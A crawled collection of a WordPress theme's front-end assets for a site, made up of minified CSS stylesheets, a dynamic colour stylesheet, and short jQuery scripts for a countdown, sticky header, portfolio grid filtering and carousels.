h2{text-align:center}.f-logo{margin-top:0}.price-table{margin-bottom:20px}.about-caption{margin-bottom:20px;text-align:center}.bg-color{text-align:center}.team-details{margin-bottom:30px}.header-nav{padding-bottom:20px}.nav-logo{float:right}}@media(max-width:991px){.nav-logo{float:right}}@media (max-width:991px){.navbar-header{float:none}.navbar-toggle{display:block;padding:23px 10px;margin-top:3px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important}.navbar-nav>li{float:none}.navbar-collapse.collapse.in{display:block!important}.collapsing{overflow:hidden!important}.header-nav{padding:0}.team-inner{width:263px;margin:0 auto}.price-table{margin-bottom:20px}.team-details{margin-bottom:30px}.navbar-fixed-top{position:static}.nav>li>a{padding:13px 20px}ul.nav li.dropdown:hover>ul.dropdown-menu{display:none;position:static}.project-single-wrapper .col-md-3{float:none;text-align:center}.new-project-title h1{text-align:center}}.main-title h1{font-size:210px;font-weight:600;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.large-header{position:relative;width:100%;background:#fff;overflow:hidden;background-size:cover;background-position:center center;z-index:1}.main-title{position:absolute;margin:0;padding:0;text-align:center;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}#counter{color:#d0ad55;overflow:hidden}.counter-container{display:table;margin:0 auto}#counter .counter-box{display:inline-block;width:150px;text-align:center;overflow:hidden;padding:10px 35px;float:none;margin:25px 0;position:relative}#counter .last{border-right:0 solid #fff}#counter .number{font-size:55px;text-align:center;font-weight:700;line-height:1}#counter span{display:block;font-size:21px;text-align:center;font-family:'Raleway',sans-serif;font-weight:300}.c-soon h1{font-family:'Raleway',sans-serif;font-size:36px;line-height:31px;font-weight:300;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.s-title h1{font-family:'Raleway',sans-serif;font-size:46px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:100px 0}.s-heading h1,.s-heading h2,.s-heading h3,.s-heading h4,.s-heading h5,.s-heading h6{font-family:'Raleway',sans-serif;font-weight:300;color:#333;-webkit-font-smoothing:antialiased}.s-heading-b h1,.s-heading-b h2,.s-heading-b h3,.s-heading-b h4,.s-heading-b h5,.s-heading-b h6{font-family:'Raleway',sans-serif;font-weight:700;color:#333;-webkit-font-smoothing:antialiased}iframe{max-width:100% !important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{padding:25px 20px !important}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus,.screen-reader-shortcut:focus,.genesis-nav-menu .search input[type=submit]:focus,.widget_search input[type=submit]:focus{clip:auto !important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.more-link{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3
body_size: 547
content:
.alignright{tet-align:right}.alignleft{text-align:left}.aligncenter{text-align:center}.navbar-fixed-top{top:inherit}.navbar-nav .open .dropdown-menu{display:block !important}.navbar-nav{text-align:left;margin-left:20px}ul.dropdown-menu{font-size:12px}.dropdown-menu>li{min-width:225px}.dropdown-menu>li>a{text-transform:none}@media (max-width:991px){ul.dropdown-menu{position:relative;width:100%;margin-left:35px;background:0 0}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{width:93%}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:hover{color:#333;background-color:transparent}}#about_bg{position:relative}.vc_progress_bar .vc_single_bar .vc_label{height:100%}.vc_progress_bar .vc_single_bar{background:0 0 !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;margin-bottom:20px !important}.cbp-popup-lightbox .cbp-popup-prev,.cbp-popup-lightbox .cbp-popup-next{width:46px;height:46px}.cbp-popup-lightbox .cbp-popup-close{height:42px;width:42px}.cta-line{background:#d0ad55;color:#fff;line-height:75px;padding:25px 0}.cta-line h2{font-weight:300}.cta_btn{width:100%}.cta_line_btn{color:#fff !important;border:2px solid #f8f8f8;background:0 0}a.cta_line_btn{padding:12px 35px}.cta_line_btn i{margin-left:1em}.cta_line_btn:hover{background-color:#f8f8f8;color:#4c4c4c !important}.blog_small_desc{padding:30px 0}.blog-date-small{width:40px}.blog_small_day{display:block;background-color:#f9f9f9;padding:5px 0;font-size:15px;color:#727272;-webkit-border-radius:3px 3px 0px 0px;border-radius:3px 3px 0 0;border-bottom:1px solid #fff}.blog_small_month{display:block;background-color:#d0ad55;padding:5px;color:#fff;font-size:13px;-webkit-border-radius:0px 0px3px 3px;border-radius:0 0 3px 3px;border-bottom:1px solid rgba(0,0,0,.08)}.small_content{padding:0;text-align:left}.projects .col-md-3{padding-right:0;padding-left:0}.features-icon{color:#fff}.elements-features-item .features-icon span{background-color:#d0ad55;padding:30px;border-radius:50%;font-size:40px}.elements-features-left-icon .features-icon span{font-size:22px}.elements-features-item h3.features-title{font-family:'Raleway',sans-serif;font-size:19px;text-transform:uppercase}.ws-simple-header{text-align:center;background-color:#f2f2f2;padding:70px 0}.ws-parallax-header{position:relative;min-height:300px;background:0 0;padding-top:200px;padding-bottom:200px}.ws-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.4);-ms-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.ws-parallax-caption{display:table;width:100%;height:100%}.ws-parallax-caption .ws-parallax-holder{display:table-cell;vertical-align:middle}.ws-parallax-holder{text-align:center}.ws-parallax-caption .ws-parallax-holder h1{text-align:center;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.vc_section{margin:0 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3
body_size: 259
content:
.gold-btn{color:#fff;background-color:#222;border-color:#222}.gold-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav .navbar-nav>.active>a,.header-nav .navbar-nav>.active>a:hover,.header-nav .navbar-nav>.active>a:focus{color:#fff}.header-nav .navbar-nav>li>a:hover,.header-nav .navbar-nav>li>a:focus{color:#fff}.header-nav .navbar-brand{color:#fff}.about-caption i{color:#222}.service-box i{color:#222}.service-box-none i{color:#222}.general-title h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social a{color:#222}.team-details h5{color:#999}.price-table:hover{border:3px solid #222}.f-inner i{color:#999}.f-inner:hover{background-color:#333}.f-cta{background-color:#222}.f-cta:hover{color:#aaa;background-color:#333}.close{color:#222}.footer-social a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}#contact input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#222;border-color:#222}.comment-respond p.form-submit input.submit:hover{color:#fff;background-color:#333;border-color:transparent}#wp-calendar td a{color:#4c4c4c;font-weight:700}.input-group input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.footer-social a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}.blog-btn{color:#fff;background-color:#222;border-color:#222;width:100%}.blog-btn:hover{color:#fff;background-color:#333;border-color:transparent}.btn-submit{color:#fff;background-color:#222;border-color:#222;width:100%}.btn-submit:hover{color:#fff;background-color:#333;border-color:transparent}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-alignRight .cbp-filter-counter{background:#222}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #222}.project-details p{color:#222}.contact-icon i{color:#222}.input-group-btn .btn{color:#fff;background-color:#222;border-color:#222}.input-group-btn .btn:hover{color:#fff;background-color:#333;border-color:#333}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#333}.i-blog-btn{background-color:#222 !important;border-color:#222 !important}.i-blog-btn:hover{background-color:#333 !important;border-color:#333 !important}div.wpcf7-mail-sent-ok{background-color:#222}div.wpcf7-validation-errors{background-color:#222}span.wpcf7-not-valid-tip{color:#222}.i-blog-pagination span{color:#222}

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3
body_size: 326
content:


.gold-btn{	
	background-color: #27AAE1;
    border-color: #27AAE1;
}
.gold-btn:hover{
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.navbar-default .navbar-nav>li>a{
    color: #27AAE1;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #27AAE1 !important;
}
.navbar-default .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.about-caption i{
	color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
	background-color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter {
	background: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter:before {
	border-top: 4px solid #27AAE1;
}
.service-box i {
	color: #27AAE1;
}
.team-details h5 {
	color: #27AAE1;
}
a:hover, a:focus {
	color: #27AAE1;
}
.price-table:hover {
	border: 3px solid #27AAE1;
}
.blog-title a:hover {
	color: #27AAE1;
}
.f-cta {
	background-color: #27AAE1;	
}
.f-inner:hover {
	background-color: #27AAE1;
}
.f-inner i {
	color: #27AAE1;
}
.close {
	color: #27AAE1;
}
.i-blog-btn {
	background-color: #27AAE1 !important;
	border-color: #27AAE1 !important;
}
.i-blog-btn:hover {
	border-color: #27AAE1 !important;
	background-color: #27AAE1 !important;
}
#contact input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.mm-list > li a:hover {
	color: #27AAE1;
}
.project-details p {
	color: #27AAE1;
}
.contact-icon i {
	color: #27AAE1;
}
.progress-bar, .vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #27AAE1 !important;
}
.input-group-btn .btn {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.input-group-btn .btn:hover {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit:hover {
	border-color: #27AAE1;
	background-color: #27AAE1;
}
#wp-calendar td a{
	color: #27AAE1;
}
.i-blog-comments input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.i-blog-title a:hover {
	color: #27AAE1;
}
.i-blog-info a:hover {
	color: #27AAE1;
}
.input-group input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.new-project-info h3, .new-project-date h3, .new-project-category h3, .new-project-social h3, .new-project-web h3 {	
	color: #27AAE1;	
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #27AAE1;
}
.c-soon h1 {
	color: #27AAE1;
}
.tp-caption.c-soon, .c-soon {
	color: #27AAE1;
}
span.wpcf7-not-valid-tip {
	color: #27AAE1;
}
div.wpcf7-validation-errors {
	background-color: #27AAE1;
}
.i-blog-pagination span {
	color: #27AAE1;
}


// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
//		Navigation
// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
color: #27AAE1 !important;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3
body_size: -65
content:
(function($,window,document,undefined){'use strict';jQuery(document).ready(function(){if(jQuery.find('#counter')[0]){jQuery('#counter').countdown('2017/09/06 12:00:00').on('update.countdown',function(event){var $this=jQuery(this).html(event.strftime(''
+'<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d<span></div>'
+'<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>'
+'<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>'
+'<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'));});};});jQuery(window).load(function(){jQuery("#header").sticky({topSpacing:0});jQuery("#preloader").delay(900).fadeOut(500);});jQuery(document).on('click','.navbar-collapse.in',function(e){if(jQuery(e.target).is('a')&&jQuery(e.target).attr('class')!='dropdown-toggle'){jQuery(this).collapse('hide');}});})(jQuery,window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0e8398770554180562785de5647a7ad5.php?ver=6.4.3
body_size: 476
content:
jQuery(document).ready(function(){'use strict';var gridContainer=jQuery('#grid-container'),filtersContainer=jQuery('#filters-container'),wrap,filtersCallback;gridContainer.cubeportfolio({defaultFilter:'*',animationType:'flipOutDelay',gapHorizontal:30,gapVertical:30,gridAdjustment:'responsive',caption:'revealBottom',displayType:'lazyLoading',displayTypeSpeed:100,lightboxDelegate:'.cbp-lightbox',lightboxGallery:true,lightboxTitleSrc:'data-title',lightboxCounter:'<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',singlePageDelegate:'.cbp-singlePage',singlePageDeeplinking:true,singlePageStickyNavigation:true,singlePageCounter:'<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',singlePageCallback:function(url,element){var t=this;jQuery.ajax({url:url,type:'GET',dataType:'html',timeout:5000}).done(function(result){t.updateSinglePage(result);}).fail(function(){t.updateSinglePage("Error! Please refresh the page!");});},singlePageInlineDelegate:'.cbp-singlePageInline',singlePageInlinePosition:'above',singlePageInlineInFocus:true,singlePageInlineCallback:function(url,element){}});if(filtersContainer.hasClass('cbp-l-filters-dropdown')){wrap=filtersContainer.find('.cbp-l-filters-dropdownWrap');wrap.on({'mouseover.cbp':function(){wrap.addClass('cbp-l-filters-dropdownWrap-open');},'mouseleave.cbp':function(){wrap.removeClass('cbp-l-filters-dropdownWrap-open');}});filtersCallback=function(me){wrap.find('.cbp-filter-item').removeClass('cbp-filter-item-active');wrap.find('.cbp-l-filters-dropdownHeader').text(me.text());me.addClass('cbp-filter-item-active');wrap.trigger('mouseleave.cbp');};}else{filtersCallback=function(me){me.addClass('cbp-filter-item-active').siblings().removeClass('cbp-filter-item-active');};}
filtersContainer.on('click.cbp','.cbp-filter-item',function(){var me=jQuery(this);if(me.hasClass('cbp-filter-item-active')){return;}
if(!jQuery.data(gridContainer[0],'cubeportfolio').isAnimating){filtersCallback.call(null,me);}
gridContainer.cubeportfolio('filter',me.data('filter'),function(){});});gridContainer.cubeportfolio('showCounter',filtersContainer.find('.cbp-filter-item'),function(){var match=/#cbpf=(.*?)([#|?&]|$)/gi.exec(location.href),item;if(match!==null){item=filtersContainer.find('.cbp-filter-item').filter('[data-filter="'+match[1]+'"]');if(item.length){filtersCallback.call(null,item);}}});});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6c6ff610e0c773da817c9448ee5e6f2a.php?ver=6.4.3
body_size: -325
content:
jQuery(document).ready(function(){'use strict';jQuery('#owl-demo').owlCarousel({autoPlay:3000,items:5,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});jQuery('#owl-testimonials, #owl-office').owlCarousel({navigation:false,slideSpeed:300,paginationSpeed:400,singleItem:true});});